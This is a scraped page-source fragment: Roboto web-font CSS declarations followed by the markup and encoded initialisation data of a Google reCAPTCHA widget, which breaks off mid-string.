/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sbOU4W2UuOSIhMZjydR9dA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sbOU4W2UuOSIhMZjydR9dA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sbOU4W2UuOSIhMZjydR9dA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr2Jwwo/CssKbc2RWw4zCiHYHw6nCqEbDp8KvwoAJKcK0wrBYT8OPBgnDoxB0woVAw4A/wrHCgjzDuMKtKG7DhSrDiQ3DojfCjHNwwqI1ZkbCv2zChW4RJsKxw5PDqMKPNSnDukRbw4DDicOpwo1MLXzDiMKqWsKAG8OGwrNrJxDCqcKjTR7DusKlCUVfQsOVw4vCmhvCpMKNw43ClADCngQOw6jDiMKKQsKrw4bCusKuw5LCu1vDgyg/IcOSJGfCkG7DnFcZCMKTFC8Nw4tKCjt2NcOFwoXCiMKAYcK6w5rDh0QUwpUIwrzChi/Do8OawopOwpnDuxzDsiLDiElXesO+L2PCgBDDnz3CocOqw6gcw7LCgcOGOSPDsDVzw5ZcW8KoOVbDqwImW2TDtcKQQ1xgwrd2w5tEwoMRwoVgQMK2BMO/w6oDwoQsC8KxfMOQwrcLw7HDgG5BwoxxwqnDh8K0w47CgA9rw7fCp8O9LcKWw4/[base64]/wovDo17DhhzCisK8wozCkQXDosK6U8O4w6fCs28oFsKTwpt/YsONdC9kcsKcw6olwoZ+w73Dm0sEwobDkkdVd3cdFsKxDgoeCFTDsWZMXzd4JCctXiXDlQnDoRHCjBPCpMKgOyfDmD3Do0Jrw5HDkTk2woc/w7PDgGnDo1tPSkPCnG4QwoTDoGTDpcOWfXDDvWR/woxiOWXCnsKuw75cw7HCvAYVLhsZwosZT8OdOkfCqsOmw7AdaMKQKcK5w4sOwoRWwrlOw6TChsKdXgXCtQDCs8OrSsKCw680w6jCjMOVw4nDthbClWfDhCM+OsKWwqo1wroBw5NSR8OpR8Oowp3Dj8OvUi/[base64]/DlwfDmsOCwojDi8ONw6LDrhDDiR8Aw7TCjwbDh2IZw7TCnMKjecKJw5LDs8Oow58ewrJIw4/Cm30ww5dSw7N7ZcKBwo/[base64]/DjcKYwrzCkMKkw75owo87D3cNaTzCuRx6woE/[base64]/CmcOcw6jCkcOMXCbDiwfChyxCwp0cw5lQMBINwp7DjsKrHVxFVsOMw6xfGF0MwqEOE27CmHBvdsOlw5gHwotTO8OKWsKzTSUSw6fCkwpxLBF/[base64]/Ds8KAwrd5wq4hYVJEBz/Cu2PDssKnw4MMAWx7wpjDvRDCq3BqZQcrT8Oowo9gVBZ4KMKQw7bDjsO3UMKjwrtUJ0YhIcO5w6NvOsOlw7HDksO8HsO0CAAnwrLDrl/CkcOlBADCk8OAWkkQw6XDi1nDkF/CqVcEwoFLwqpfw6t5wpTCjAPCsS3DqlNsw5Vlwrsvw6nDjMOIwqjDgsOTQ1/Ds8OIGi8Jw6t/wqBJwrQLw4MrPFtLw6/Dp8Orw5vCv8K0wrVBWGVcwoB5fXnCg8OUwoTChcK5wogGw7o9B3tqBgViTWR7w7hIwq/CgcKUwqDCtijDv8KSw5vDt1BPw7JIw6New53DsiTDqcK3w4jCl8OGw5nCki8RZsKie8K7w5F7aMKRwoPDucO1IcOZcsKVwozCk1kMw5Vqw5PDssKtDsOfOknCj8O/wpFnw47DtsOVw7fDgVADw53DmsOaw4wBwpXCtHtCwrVdI8OgwrXDi8K2GRLDl8O/wqVeacOJe8OjwqnDjULDlAYbwqvDqFRRw59TD8KOwokKNcKbTMO9L2JCw6dMZsOjXMKNNcKjQMK1U8KlXyB8wqZ3wpzCrsOmwqXCr8OTLcO8Y8KaCsKGwrHDjysiM8OAGMK6OcKDwqA7wqvDiVfCiwlcwrVPQ1rDq2N6bH/CvMKCw5cnwoImHcONU8KFw7XCmMKNGEjCscOjVMOaehE2IcOlSQ5QN8O3w7IPw7XDiDrDgAfCuyt3L0MkMcKSw5TDj8K9Y3vDkMO0OMO/OcKjwr7DlTQHdQRvwpDDh8O6wqdpw4LDq2TCnCPDr1kYwo7CtVzDmALCg3EKw5ASLnRQwp3DjzXCrcOlw4/CuSDDk8KQDcOtQMKMw40BZGoAw6Z2wqsyU03CpHTCimHDtTHCtR7DvsK2L8Oew5cDwrjDq2rDrMKXwph1wqDDgMOcN31RU8OZGsKowqIpwog8w7M+OWvDjEHDmMOWAS/[base64]/wojDlcK1w4HDocOqcC7Ck8K/[base64]/[base64]/Cozxwwo1SMHDDoSzCosKhPmMgw7UFc8OywrMWX8OCw5c0QkDCp2/DhgI5wpHDvsKjw7UEw7ZvbSvDhMOAwpvDmRUvwpbCui/DhMOiAmZEwplXJsOOwqtZU8OLZcKFfcKmwqrCg8K5w64VNsORwqgAMxDDiBFWNijDuS1vOMKxEsOfKB82w5hfw5TDrcOfS8OSw7/[base64]/OzACwogUwqQ3w6V4w6/[base64]/Dv8Kzw5nCtktdMAgmw7vCh8Obw6hkwrbChHbCgylHw5DDuxZowpRZVh0NS0fCqsOuwoHDssKpw6AuQSnDsn4NwpwwV8KbXsOlwpPCly8Ecz/CsH/DuGgbw4Ubw7nDkAcidX9HJsKiw6xuw7ZjwpQuw7LDkBTCgynDm8OIwrnDqgMqNsKjwonDtzkTYsO7w6zDhcK7w5DDgEHClUMDVsOPW8O2McOWw7zDu8KIUg9qwpbDkcK+UmcFD8KzHg/CsmAMwqRcYlFrcMOWaF/DvkzCkMO0EcOiXA/[base64]/DsBclwoHCgMOjBsOkOsKywoZ5CMKywrEqwpzCosKAQDE1V8O2JsKcw53Dr31lw50VwrjDrE3DkmE2X8KHw7pnwrEdD0LDmcONU0XDo2lqYsOSMEDCuV7CsT/ChDtAEMOfMcKFw6jCpcKKw4/DhsKGfsKpw5fCqELDl1rDqSpawrx7wpNkwpRpAcKrw6LDlsOpK8K2wqLCiATDkcKmbMOnw4jCvsOLw7LCr8K2w4ANwrQEw5F7RAHDjQjDgCk7CsKhQcKkXcKKw4/DoS9Ew55WTBTCol4rwpcQEibCncKfw4TDhcOPwpLDgSMbw6fCmcOhK8OVw59yw4EdE8Ogw7pfJsKJwqnDh0fDgsK/worCrwQ0OMK0wo1OO2jDgcKTFh/[base64]/[base64]/DvgHCoMKMwo92UxjDhg52woxfI8Ohw7oHwqlvbULDrcOoMcOywqRGaR43w7PChcO3MSXCmsOYw5/[base64]/CtMOiImTDhQ4QdT0lwpjCtlXClMKbwqPDlXstwq4Dw5AzwosQdwXDqCHDgcOCw4nDm8OycMKkaDtWfDvCmcKYOQzCvAhWworCv1VPw5Y0EV1oQy0Iwr3CpMOWOggiwp/Ck19AwoENw4HDlMOGISzDlsK2wpLCg3TCjS1Vw5LCisKGCsKAwp/ClMOVw4oCwpteMMKYDMKOO8O7wo7Cn8KwwqDDiEbCvW/CrMO2QMOnw4bCqcKAcMODwqMiWz/CmhXDnTFXwqvDpgJ9wojCtMOwK8OcJsOoOD/DhjTCkcO7NsKPwox0worCiMKUwpTCtSQ2GcOuK1LCmyjCtFDCnEjDt389wowCG8Kqw7fDlMKxwqBQPEjCpUt7EV/DrMOsdcOBYQ9YwogBY8OYKMO+wpTCv8KqOFbCkMO8wo/CqhM8wqbCrcOPOsO6fMO6RTDCtMO7QsO3UTBew74QwrjDiMOefMO9ZcObwqfCrnjCnBUJwqXDrz7CsX5sw4/[base64]/[base64]/CvWIMw51nwqkmAMKPwr51wqjConPDnsOqTFzCsiU4RMOmMWLDniQFBwdpc8Kuw7XCjsOPw5xyDmnCmMKPXTQXw4BaFQPDpEHCiMKUHsKaQcOuHsKKw4jCkC3Cs0zDosOSw4NHw75CFsKFw7nCtg/DimXDuXXDgRLDrwTCvxnDqR0gAUHDjQZYNxhMGcKXSA3DkcO8wr/DqMK8wp9Rw6Y8w5bDgxPCmydXdcKPNDMUcCfCpsOcCAHDgMONwrfCphJyOn3CssKSwrNqX8KWwpsJwpUHCMONWR4DIMOjwqk2HFxAw64CS8Kyw7YPw4lbUMOpbFDCisO0w7VFwpDCtcOGN8OpwppPSMKIbHzDuHzCj3/ChF1qwpweATpyDkLDuho5acOXwpoFwofDpsO6wqzDhE81ccKIGcOPYCV0KcK8wp0GwqDCmm8Nw68RwqV9wrTCpRFsIU5WHsKwwp7DswfCuMKfwpDChHXCq2DDt3wdwqzDvT1awqfDhR4HcsOrQ08uasOvW8KLWBPDsMKPG8O+wq/[base64]/[base64]/[base64]/[base64]/Du8KAwqjDuMK7NcOpw7FuGcKfw6TDkMKtGTDDjErDrk5Uwo/CgBXDpcKRWS9FPBzCv8OMSMOhZyzConPCrsO/w5lWwq3Cl1XCpVhRwr/CvW/CtjPCncO+csKcw5PCgEUse1zDrnUMCMOeYcONCHwoAG/DvmY1VXLCvhEbw7xQwq3Cp8O/asOzw4PCuMOdwpbDoUhbBcKTbGHCgjs7w4XCpcK4b3wYbcK+wrs9wrMVCizDi8KFXcK8RWLChUTDosK5w7ROEVUYSU9Gw4dCw6JUwqTDhMOVwpzCv0bCqQFgF8KZw6grdQHCvMK5w5VKIisYwpw0VMKLSCTCjQA8w7PDviDChUkeJ2knQi/DjxYswp3DrcOIIRZ2IsK1wox1bsKzw4LDrEgING4TUcOKZ8KrwpTDhcOCwrsNw67DihfDgcKUw5ENw7Nzw7AhYm/DqX4xw5/DtE3CmcKXW8KWwq4VwrbDvMK2SMO0aMKgwqpuWGnCpDtRIMKcaMO1JsKhwo4iIkPCncOCfcOuwoTDucOFw4oICxQow5/CiMKMf8Opwq0lOmvDrljDnsOrXcOaW1FRw4zCusKxw4subcOnwrB6LsOTwpRFCcKcw6d6CsKvPgxvw69cw6bCj8K8wonCmsKwdcKHwqTChE15w5PCk1LCn8KrZsK/A8Oowr05BsKZKsKXw7kEbMOzw4bDncO5Q2Z+wqtcJcOVw5Ebw7lBw6/DoSDCsS3CvsOOwp7DmcOVwoTCqH/CjMKTw4jDrMOhS8OSBDQGBRFZDlnCl0M3w4DDvF7CgMOMJ1M3QMKcWAnDuh/CkUrDm8OZEMKlIR7DiMOqRGHCosO/CcKJcmrCqF/DgQ3DrghtV8K6wqxxw4PCm8K5w7bCiVXCsW4yEQxVJWBAc8KbHgQhw4DDt8KbUBcaHcKqHSBZwqPDgcOCwr01w43DoX/DvQfClcKTLGzDiVQhN2hUFFUxw5wMw6vCrn3ChMOkwrDCv1cQwqDCpmQKw7HClwkYKB3CkXjDgMKyw6Inw47CrMK7w6LDoMKVw49+QDAcBcKOPkkEw5PChcOrA8OJPMOLEcK1w6nDuTkhI8OmKcO3wrB9w5/DnjbDigfDtMK/[base64]/[base64]/DgyfDhcODesKBTDB0ZzPCu8OoEcOXw6/DucKdwpdRw6jCqEhkO0zCgDEbRl0+ZlcRwq1gOMOTwqxCHynCtRXDlcOjwpN+wr9vIMOXNUzDtgIvcMOtQxxcw7fCiMOAdcOJRnpUw5VDBmjDlsOeYQbDkStMwqvDusKSw6kqw73DncKRV8OBQnXDi07CssOlw5vCskgcwq/CksOtwq3DijoAwpFXw7UJVcK+e8KAwpfDunVhwogxwo/DhwIHwqPDr8KhdyDDv8OWC8OdIzUQZX/CiTFgwpnDvsO7C8O3wo3CoMOpIlgrw6ZFwow2ccOKOMKzGAIHK8O/T3g0w7xXDcO8w7HCtlwMZsKBZcORLsKsw7MEwqQ+wqDDrsOIw7LDuwA0QmjCkcK3w6Qow6INLifDlT/[base64]/Y8O4LsKdVH5Kwp9AMj/DqkrCo8Obwq/DlsOuwrlkFnXDksKjDU7CilV1O2MLCMKDRMKcYMKdw7/[base64]/DqsOowoMlP0HCiURWw6oGwoDCn3IWR8O5JGBzw7EeKMKdwqoawq1cXsOCX8Opw6A9LyjDpUHCmcKxJ8OCNMOWN8KXw7/Cn8KwwoASw7bDn2RUw5jDohTCj2hhw7U3FMKEC3/[base64]/CqMKof8KVS8Oewo8oBsOdw6hDwrjDgcKacG94fsKhw5l4f8KgdnrDvMO9wrgPcMOYw5vDnCfCphtiwoYrwqdiL8KIbsOUBgjDmFh5WMKhwovDs8KTw6vDssKmw4nDj2/[base64]/Ch8OuOMKHwo98wqvDqcOmK8OBBnorB8KqGzppcMO5BsKsWcORFsOSwoHCtmzDm8KMw4PCsB/[base64]/w69TMRdFFCDDnMOMPWzCqsOVPlhGwrrCtiFpw4vDhsOOTMO/[base64]/Di8KDG8K5woEGQ8O7woARw47CjMOkw796NMKEF8O1QcOmw793wqlbw69rwrfCgm9Pw7jDv8KYw7FDGsKrIDvCmcKVUC/[base64]/DmcO6wpjCvcKDQxsgw6c+dFrDs8KewpXCjcOBw6jCisOcwqfCmivDhGhtwpDCpcKlOiFBbHrDrj92wp7CncKNwoHDlyvCvMKpwpNsw7bCkMKhw7ROecOIwqzCtCTDjhrDo3ZacjzCh2w/cQdiwp1racOydDsYczXDqsKcw5k3w5UHw4/CvCfClTvDhsKcw6fDrsKvw5N0BsOuc8ObE2BBEsKAw5fCvRpiE1TCi8KMSl/CqcKvwqguw4DDtE/[base64]/CqGdMw4jDsMOiwoRXw6dEDsOXwqzCr8K0H8KOJMKYwpzDvsOlw50DwofDj8KDw4ovcMKuWsOvI8OUw7fCj1nCrsOxLWbDvGrCsXQ3wr3Ci8OuJ8K9wo4gwrwQYWgawptGKcK6w4tOHlMQw4JywoPDsBvCisKBClIQw7/CpS50BcORwqLDqMO4wrLCp2LDhMKGXSpjwpLDkUhbFMOxw4BiwoPCpMK2w41aw4g/[base64]/DiDDDuWk2AcORFATDp8OiwqvCt3YXwrzDoQtDPMOQdFoiXEfClsKswr1pIzHDkMKpw6jCm8Kgw4hVwojDq8O6wpDDkn/DqsK/w5vDrw/CqsK/w4XDvMOYOmfDocKhFMOHwr4hSMKpXsOaEcKAYXAFwqkmX8OaOFXDq2LDqXzCjcOWRBLCv1/CtsOPwrTDhlnCocOSwrYPBGsmwqt8w6AWwpTCu8KAVcK8DcKACw/CucKAZ8O0bkpmwqXDvMKzwqXDm8KFw7vCn8Kow5tIwr/CpcOHdMONN8OWw7QRwqw7wqw5Fi/DnsOoa8Oiw7Ydw7gowrEWJSdsw6lZwqlYJMOKCWUYw6vDhcOTw5jCosOmMirCu3fDlyLDk27Ci8KKJ8OFCwfCiMOCWsOawq13KH/[base64]/KX7DuQ3CkmkKUEMqwobDik7ChRBxZEQkdEIgNMK5w5EVJCXDq8Ozwqgqwoc4B8OqL8KWPgRhA8Ogwr58wpJ1w5DCuMOVS8OEDF7Dr8O2LMKawqzCrToIw6XDsErDuxLCvsOuw67Do8OmwqkCw4UpIQ4fwooBejxmwrvDpsO5PMKPw53CoMKRw4VXYMKZEhBww6A1BcK/w5Qkw4diZsKiw6Rxw4Ybw4DCk8OICw/DsmjCgcOYw57Cnml6KsOnw7DDvAQ+OlPDsUk9w68QCsOcwqNueXjDpcKKVhIow6VAZ8Ofw7zDjMKWDcKWYMK2w6PDksKLZixrwpwybsKOasO0wrDDjVbDqsODw7bClVFNesODJDrCvis8w